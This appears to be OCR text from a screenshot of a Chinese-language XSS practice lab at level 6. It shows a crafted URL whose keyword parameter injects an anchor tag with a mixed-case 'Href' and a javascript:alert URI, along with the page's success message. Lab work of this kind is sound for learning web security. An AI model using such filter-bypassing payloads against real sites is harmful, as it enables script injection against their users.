 欢迎来到level6
web-labs.rinue.top/xss-labs/level6.php?keyword="><a+Href%3D'javascript%3Aalert(%2Fxss%2F)'>&submit=搜索
欢迎来到level6
没有找到和"><a Href='javascript:alert(/xss/)'>相关的结果.
"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
er2.0 :
完成的不错!
确定 取消
payload的长度:36
javascript:alert(/xss/)